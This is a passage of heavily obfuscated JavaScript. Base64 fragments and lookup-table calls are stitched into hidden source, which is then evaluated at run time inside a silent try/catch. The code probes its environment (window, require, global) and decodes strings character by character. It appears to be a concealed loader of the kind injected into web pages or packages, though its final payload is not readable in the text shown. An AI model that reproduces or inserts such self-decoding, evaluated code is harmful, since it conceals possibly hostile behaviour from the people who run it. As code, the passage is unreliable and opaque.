d3lyJCcpK0koMHg4YiwnQGsjMS'+'cpK0koMHgxODQsJ3gzKW8nKStJKDB4MWN'+_0x8390080x(0x113)+'K0koMHgyZDcsJ3V1cHMnKStJKDB4Y2MsJ'+'2xEdiknKStJKDB4MjQyLCdKKEVXJykrSS'+'gweDM0MSwnYVJkeicpK0koMHgzYTcsJ1A'+_0x8390080x(0xfc)+'eDE0OCwna1pneicpK0koMHgyMDEsJ01xZ'+'lAnKStJKDB4MmFlLCdnZTJJJykrSSgweD'+'I4NSwndyQmaCcpK0koMHgxMmEsJ1pHQjU'+'nKStJKDB4MjY5LCdaR0I1JykrSSgweDJk'+_0x8390080x(0x1ba)+'StJKDB4MWEyLCc3OXlCJykrSSgweDhlLC'+_0x8390080x(0xed)+'weDkxLCd4MylvJykrSSgweDE3ZSwnSXMx'+'WicpK0koMHgyNGQsJ1ozRTgnKStJKDB4M'+'2VhLCd1dXBzJykrSSgweDQwMywnQlVvWS'+'cpK0koMHgzNWUsJ0NNNmcnKStJKDB4N2Y'+'sJ3ckJmgnKStJKDB4MmVhLCc4Z3B2Jykr'+'SSgweDM5OSwnQ002ZycpK0koMHg4OSwne'+'DMpbycpK0koMHgxMjQsJ0NNNmcnKStJKD'+'B4MzIzLCdDTTZnJykrSSgweDM3Nywnd3l'+'yJCcpK0koMHgzYmMsJzhncHYnKStJKDB4'+'Mjc0LCd4QCZwJykrSSgweGE4LCdAayMxJ'+'ykrSSgweDIyZSwnWSVuSScpK0koMHgxOD'+'ksJ0A5VHMnKStJKDB4M2YwLCdDME40Jyk'+_0x8390080x(0x194)+'J0NNNmcnKStJKDB4MTg2LCdnZTJJJykrS'+_0x8390080x(0x108)+'p1dUMnKStJ')+('KDB4ZDcsJ0JVb1knKStJKDB4MjdmLCdqZ'+_0x8390080x(0xb9)+'gzOTcsJ2FSZHonKStJKDB4MjIyLCdCVW9'+'ZJykrSSgweDJiYSwnOGdwdicpK0koMHhm'+'OCwnQ284OScpK0koMHgyMTQsJ2pkMTgnK'+_0x8390080x(0x112)+'wnQzBONCcpK0koMHgxNGIsJ3d5ciQnKSt'+'JKDB4MTY2LCd3JCZoJykrSSgweGY1LCdQ'+'IWZPJykrSSgweDJmZSwnekVkQCcpK0koM'+'Hg0MDQsJ2FSZHonKStJKDB4MTM0LCdDbz'+'g5JykrSSgweDg2LCdRWEIoJykrSSgweDF'+_0x8390080x(0x10d)+'KStJKDB4ZDgsJ3l2OE4nKStJKDB4MjFlL'+'Cd6RWRAJykrSSgweGMxLCd6RWRAJykrSS'+'gweDgwLCdDME40JykrSSgweDFjOCwnamQ'+'xOCcpK0koMHhmNiwnTXFmUCcpK0koMHgx'+'NzEsJ1FYQignKStJKDB4MzJiLCdRWEIoJ'+'ykrSSgweDMyYywnKGlDYScpK0koMHgyMW'+_0x8390080x(0x166)+'rSSgweDI3YiwnTnlsIScpK0koMHgyOGUs'+_0x8390080x(0x1c5)+'SgweDEzNSwnZ2UySScpK0koMHgyYjUsJz'+'c5eUInKStJKDB4MzE5LCdBb1ZzJykrSSg'+'weDE1MiwnZ2UySScpK0koMHgzYTUsJzc5'+'eUInKStJKDB4MjU4LCdNcWZQJykrSSgwe'+'DFhYiwna1pneicpK0koMHhlNywnOGdwdi'+_0x8390080x(0xec)+_0x8390080x(0x139)+'K0koMHg4NywnJFlacycpK0koMHgxMzYsJ'+_0x8390080x(0x1b5)+'gweDFkOCwn')+('UVhCKCcpK0koMHgzMjksJzBAV2gnKStJK'+'DB4MTQzLCdZJW5JJykrSSgweDJjNCwnKj'+'VLZycpK0koMHgxZjIsJyRZWnMnKStJKDB'+'4MmU1LCclKU0pJykrSSgweDE1NiwndEBx'+'dycpK0koMHgxZmEsJ2QxaWMnKStJKDB4M'+'TlkLCdCVW9ZJykrSSgweDJjNiwnSVJSZy'+_0x8390080x(0x17e)+_0x8390080x(0xba)+'SSgweDJjYSwnekVkQCcpK0koMHhlYywnM'+_0x8390080x(0x164)+_0x8390080x(0x192)+_0x8390080x(0x15d)+'MmFiLCdKKEVXJykrSSgweDEwMSwnKjVLZ'+_0x8390080x(0xa9)+_0x8390080x(0x1bb)+'pK0koMHgyNWUsJ0NvODknKStJKDB4M2M3'+'LCdaR0I1JykrSSgweDM4YywnUmdzRycpK'+_0x8390080x(0x1a2)+'claUREJykrSSgweDNiNiwnUCFmTycpK0k'+'oMHgyMTEsJyhpQ2EnKStJKDB4MWUyLCdn'+_0x8390080x(0x18f)+_0x8390080x(0x115)+_0x8390080x(0x138)+'yOWIsJ1Jnc0cnKStJKDB4MTdmLCclaURE'+'JykrSSgweDkzLCdAOVRzJykrSSgweDJiY'+'iwnTXFmUCcpK0koMHg0MGUsJzBAV2gnKS'+'tJKDB4M2VlLCdDbzg5JykrSSgweDNhYyw'+_0x8390080x(0x101)+'KDB4MjQxLCdsRHYpJykrSSgweDI4NywnW'+'kdCNScpK0koMHgxM2UsJ1FMUXYnKStJKD'+_0x8390080x(0x19b))+('UXYnKStJKDB4MTEzLCdsXXJLJykrSSgwe'+'DFmYywnUCFmTycpK0koMHgxMjEsJyUpTS'+_0x8390080x(0x143)+'nKV09SSgweDMwNywnMEpEZicpK0koMHgx'+'M2YsJ1ozRTgnKSsnbmcnLGRbSSgweDM5Z'+_0x8390080x(0xc1)+_0x8390080x(0xbf)+'xKHMsdCx1LHYsdyx4LHosQSxCLEMpO30s'+'ZFtJKDB4MWFkLCdaR0I1JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0'+'koMHhkMCwnUCFmTycpXT1mdW5jdGlvbih'+'xLHMsdCx1LHYsdyx4KXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCk7fSxkW0koMHgxODMsJ'+'3cmZ0onKV09ZnVuY3Rpb24ocSxzLHQsdS'+'x2KXtyZXR1cm4gcShzLHQsdSx2KTt9LGR'+'bSSgweDJkZiwnWjNFOCcpXT1JKDB4Zjks'+'J3d5ciQnKStJKDB4MzAyLCc4Z3B2JykrS'+'SgweDJkYiwnKGlDYScpKyddJyxkW0koMH'+'gzYWUsJ1FMUXYnKV09SSgweDI3OSwna1p'+'neicpK0koMHhiNywnZnRTRicpK0koMHgz'+_0x8390080x(0xeb)+'yksZFtJKDB4MmYyLCd3JmdKJyldPUkoMH'+_0x8390080x(0x7e)+_0x8390080x(0x8a)+'MiwnSihFVycpKyddJyxkW0koMHgxNzAsJ'+'1FYQignKV09SSgweDNiNSwna1pneicpK0'+'koMHgyYjIsJ3NhenknKStJKDB4Mjc2LCd'+'DTTZnJykrSSgweDNhMSwnJWlERCcpK0ko'+'MHgzOWIsJ2xEdiknKSxkW0koMHg5ZiwnJ'+'FlacycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxfHxz')+(_0x8390080x(0x13c)+'mFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb2'+'4ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKCl'+_0x8390080x(0xda)+_0x8390080x(0x1a6)+_0x8390080x(0x18b)+'xsLHY7fX06ZnVuY3Rpb24oKXt9O3JldHV'+'ybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9u'+'IGcocSxzKXt2YXIgSz1JLHQ9e307dFtLK'+'DB4M2RlLCd5djhOJyldPWVbSygweDFkMC'+'wnd3lyJCcpXSx0W0soMHgzYTgsJ3pFZEA'+'nKV09ZnVuY3Rpb24odyx6KXt2YXIgTD1L'+_0x8390080x(0x16a)+'V0odyx6KTt9LHRbSygweDJhNiwnTnlsIS'+'cpXT1lW0soMHgyMWEsJ2xdcksnKV0sdFt'+_0x8390080x(0x15a)+'KHcseil7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4MTAzLCdmdFNGJyldKHcseik7fSx0W0'+'soMHgxZWMsJ3cmZ0onKV09ZVtLKDB4MmU'+'0LCclaUREJyldLHRbSygweDI1NSwnekVk'+_0x8390080x(0x83)+'Us7cmV0dXJuIGVbTigweGRjLCdaR0I1Jy'+'ldKHcseik7fSx0W0soMHg4YywnUVhCKCc'+'pXT1lW0soMHgzZWMsJ0lzMVonKV0sdFtL'+_0x8390080x(0x124)+'Hcseil7dmFyIE89SztyZXR1cm4gZVtPKD'+_0x8390080x(0x1c6)+'oMHgyZDYsJ0lzMVonKV09ZnVuY3Rpb24o'+'dyl7dmFyIFA9SztyZXR1cm4gZVtQKDB4M'+'Tk0LCd4MylvJyldKHcpO30sdFtLKDB4MW'+'I4LCdAOVRz')+('JyldPWZ1bmN0aW9uKHcseCx6KXt2YXIgU'+_0x8390080x(0xfe)+_0x8390080x(0x151)+'aR0I1JyldPWZ1bmN0aW9uKHcpe3ZhciBS'+'PUs7cmV0dXJuIGVbUigweDE5MywnQlVvW'+'ScpXSh3KTt9LHRbSygweDE3YiwnUCFmTy'+'cpXT1mdW5jdGlvbih3LHope3ZhciBTPUs'+'7cmV0dXJuIGVbUygweDFjNywnUUxRdicp'+'XSh3LHopO30sdFtLKDB4MTIwLCcoaUNhJ'+'yldPWZ1bmN0aW9uKHcseil7dmFyIFQ9Sz'+'tyZXR1cm4gZVtUKDB4MTBlLCdaM0U4Jyl'+'dKHcseik7fTt2YXIgdT10O2Zvcih2YXIg'+'diBpbiBxKWlmKGVbSygweDE1NSwnUVhCK'+'CcpXSh2W0soMHg0MDUsJ3d5ciQnKSsnaC'+'ddLHMpJiZmdW5jdGlvbih3LHgpe3ZhciB'+'VPUssej11W1UoMHgzM2YsJ0NvODknKV0o'+'Zix0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9V'+'SxCPXt9O0JbVigweGI4LCdJUlJnJyldPX'+'VbVigweDEwOCwnJSlNKScpXTt2YXIgQz1'+'CLEQ9dVtWKDB4M2U4LCdsRHYpJyldKHR5'+'cGVvZiB3aW5kb3csdVtWKDB4MjA4LCd1d'+'XBzJyldKT93aW5kb3c6dVtWKDB4MTQ0LC'+_0x8390080x(0xff)+_0x8390080x(0x116)+'eDFlNywneDMpbycpXSh0eXBlb2YgcmVxd'+'WlyZSx1W1YoMHgzOTEsJ2tzMFEnKV0pJi'+'Z1W1YoMHgzMjAsJ2xdcksnKV0odHlwZW9'+'mIGdsb2JhbCx1W1YoMHgyOTMsJzFKR1kn'+'KV0pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb'+'24oKXt2YXIgVz1WLEY9bmV3IERbKFcoMH'+_0x8390080x(0xb0))+(_0x8390080x(0x1a3)+'k8nKV0pO3JldHVybiFGW1coMHgzMmYsJ0'+'p1dUMnKV0oeik7fTtyZXR1cm4gdVtWKDB'+'4NDE5LCd3JmdKJyldKEUpO30pO3VbVSgw'+'eGM4LCdWcSQ5JyldKHopO2Zvcih2YXIgQ'+'T0weDI7dVtVKDB4MjhjLCdOeWwhJyldKE'+'EseFtVKDB4MjZlLCdKKEVXJykrJ2gnXSk'+'7QSsrKWlmKHVbVSgweDE5NywnUVhCKCcp'+'XSh3W1UoMHgxYWMsJ0lSUmcnKStVKDB4Z'+'TksJzBKRGYnKV0oeFtBXVsweDBdKSx4W0'+_0x8390080x(0x111)+'xO30odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBoKHEpe3ZhciBYP'+'Ukscz17fTtzW1goMHgzMjQsJ3gzKW8nKV'+'09ZnVuY3Rpb24odyx6KXt2YXIgWT1YO3J'+_0x8390080x(0x185)+'LHopO30sc1tYKDB4MTVjLCdrWmd6JyldP'+'WZ1bmN0aW9uKHcseil7dmFyIFo9WDtyZX'+'R1cm4gZVtaKDB4YjMsJ055bCEnKV0odyx'+'6KTt9LHNbWCgweDMzOSwnUmdzRycpXT1m'+'dW5jdGlvbih3LHope3ZhciBhMD1YO3Jld'+'HVybiBlW2EwKDB4MWI1LCdrWmd6JyldKH'+'cseik7fSxzW1goMHgxNzksJyo1S2cnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgYTE9WDty'+'ZXR1cm4gZVthMSgweDI2MSwnQGsjMScpX'+_0x8390080x(0x1c9)+'dFeHAoZVtYKDB4M2U3LCdDTTZnJyldLCd'+_0x8390080x(0x121)+'KDB4YzYsJzBKRGYnKSsnY2UnXSh1LCcnK'+'Sx1PWVbWCgweDM4YSwnc2F6eScpXShidG'+'9hLHEpW1go')+('MHgxNGQsJ0NvODknKV0oJz0nLDB4NClbW'+'CgweDFmZSwnWSVuSScpXSgnLicpW1goMH'+'gzYzgsJ3NhenknKV0oJycpW1goMHhlYiw'+'nSVJSZycpKydzZSddKClbWCgweDI5MCwn'+'MEpEZicpXSgnJykscT11W1goMHgxYTgsJ'+'2pkMTgnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih3KXt2YXIgYTI9WDtyZXR'+'1cm4gU3RyaW5nW2EyKDB4M2E2LCdDME40'+'JykrYTIoMHgyMmEsJyo1S2cnKSsnZGUnX'+'Sh0W2EyKDB4OTIsJ0lSUmcnKV0odFthMi'+_0x8390080x(0xdc)+'1YToweDdhLHc9dFthMigweDIwZCwnJSlN'+'KScpXSh3W2EyKDB4Mzk1LCc4Z3B2JykrY'+_0x8390080x(0x161)+_0x8390080x(0xa2)+'odywweDFhKSk7fSksdT1uZXcgUmVnRXhw'+'KGVbWCgweDI5MSwnKGlDYScpXSwnZycpO'+_0x8390080x(0xef)+_0x8390080x(0x162)+'weDEwZiwnc2F6eScpXShlW1goMHgzMGQs'+'J0ooRVcnKV0oZVtYKDB4MzU1LCc4Z3B2J'+_0x8390080x(0x163)+'xlW1goMHgzZDgsJ2FSZHonKV1bWCgweDF'+_0x8390080x(0x1be)+'LycpLHEpLGVbWCgweDM3YSwnSnV1QycpX'+_0x8390080x(0x104)+'V4cChlW0koMHgyMzIsJzhncHYnKV0sJ2c'+'nKTtpPWVbSSgweDFiMSwnJWlERCcpXSxq'+_0x8390080x(0x17b)+'HE9e307cVthMygweDFkNiwnZ2UySScpXT'+_0x8390080x(0x142))+('bih2LHcseCx6LEEsQixDLEQsRSxGLEcpe'+'3ZhciBhND1hMztyZXR1cm4gZVthNCgweD'+'IzYiwneDMpbycpXSh2LHcseCx6LEEsQix'+_0x8390080x(0x179)+_0x8390080x(0x1b3)+'iBhNT1hMztyZXR1cm4gZVthNSgweDFkNy'+'wnMUpHWScpXSh2LHcpO30scVthMygweDk'+'1LCdaR0I1JyldPWZ1bmN0aW9uKHYsdyx4'+'LHosQSxCLEMpe3ZhciBhNj1hMztyZXR1c'+'m4gZVthNigweDNmYiwnamQxOCcpXSh2LH'+'cseCx6LEEsQixDKTt9LHFbYTMoMHgzN2Q'+_0x8390080x(0x8e)+'eixBKXt2YXIgYTc9YTM7cmV0dXJuIGVbY'+_0x8390080x(0x103)+'xBKTt9O3ZhciBzPXEsdD1lW2EzKDB4ZmE'+'sJ2xdcksnKV0od2luZG93LHt9KSx1PW5l'+_0x8390080x(0x105)+_0x8390080x(0x184)+'coaUNhJyldW2EzKDB4ZGUsJ0lzMVonKSs'+'nY2UnXSh1LCcnKV07dSYmKG5ldyB1KDB4'+'MCwweDApW2EzKDB4MjY3LCdNcWZQJyldP'+_0x8390080x(0x10f)+'5jdGlvbigpe3ZhciBhOD1hMyx2PXNbYTg'+'oMHgzZDQsJzhncHYnKV0oZyxzW2E4KDB4'+'MTc1LCdCVW9ZJyldKHdpbmRvdyx7fSksM'+_0x8390080x(0x15f)+_0x8390080x(0xd3)+_0x8390080x(0x189)+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodilyZ'+'XR1cm4gdj1zW2E4KDB4NDA4LCdsRHYpJy'+'ldKGcsdiww')+('eDgsWzB4NywweDZlXSxbMHg0LDB4NzRdL'+'FsweDIsMHg2M10sWzB4MCwweDZjXSksIS'+'F2JiZzW2E4KDB4MWViLCdRWEIoJyldKGc'+'sdiwweDQsWzB4MywweDY2XSxbMHgyLDB4'+'NjVdKTt9KCkpKTt9LCEobz1lW0koMHhmM'+'ywnYVJkeicpXShvLHdpbmRvdykpfHwobz'+'1lW0koMHgzOWUsJ2FSZHonKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x8390080x(0x158)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmVbSSg'+'weDI5OSwnNzl5QicpXShvLGlbSSgweDE4'+'MCwnQDlUcycpKydjZSddKGosJycpLG0pO'+'30oKSk7')))();}.toString();return _0x2895027.slice(_0x2895027.indexOf("{") + 1, _0x2895027.lastIndexOf("}"))})())),j[Z(0x38e,'K[U)')])));}catch(J){}}());